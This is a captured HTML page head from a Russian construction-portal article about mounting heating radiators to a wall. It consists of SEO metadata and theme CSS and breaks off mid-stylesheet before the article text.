

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html
body_size: 66155
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как крепить радиаторы отопления к стене? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как крепить радиаторы отопления к стене? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2021-10-26T11:29:10+03:00" />
<meta property="article:modified_time" content="2021-10-26T11:29:10+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу." />
<meta name="twitter:title" content="Как крепить радиаторы отопления к стене? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как крепить радиаторы отопления к стене? - Gonchar-Ka.ru" />
<meta property="og:description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2021-10-26T08:29:10+00:00" />
<meta property="og:image" content="https://krepezhinfo.ru/wp-content/uploads/2018/12/montazh-radiatorov-otopleniya-9-12-2018-1.jpg" />
<meta property="og:image:secure_url" content="https://krepezhinfo.ru/wp-content/uploads/2018/12/montazh-radiatorov-otopleniya-9-12-2018-1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Выполняя монтаж радиаторов отопления, необходимо ответственно подойти к выбору крепежных элементов, так как приборы, выполненные из разных материалов, существенно различаются по весу." />
<meta name="twitter:title" content="Как крепить радиаторы отопления к стене? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://krepezhinfo.ru/wp-content/uploads/2018/12/montazh-radiatorov-otopleniya-9-12-2018-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#primaryimage","inLanguage":"ru-RU","url":"https://krepezhinfo.ru/wp-content/uploads/2018/12/montazh-radiatorov-otopleniya-9-12-2018-1.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#webpage","url":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html","name":"\u041a\u0430\u043a \u043a\u0440\u0435\u043f\u0438\u0442\u044c \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u044b \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u043a \u0441\u0442\u0435\u043d\u0435? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#primaryimage"},"datePublished":"2021-10-26T08:29:10+00:00","dateModified":"2021-10-26T08:29:10+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u044f \u043c\u043e\u043d\u0442\u0430\u0436 \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u043e\u0432 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0442\u0438 \u043a \u0432\u044b\u0431\u043e\u0440\u0443 \u043a\u0440\u0435\u043f\u0435\u0436\u043d\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u0440\u0438\u0431\u043e\u0440\u044b, \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437 \u0440\u0430\u0437\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432, \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u043f\u043e \u0432\u0435\u0441\u0443.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html","url":"https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html","name":"\u041a\u0430\u043a \u043a\u0440\u0435\u043f\u0438\u0442\u044c \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u044b \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u043a \u0441\u0442\u0435\u043d\u0435?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{le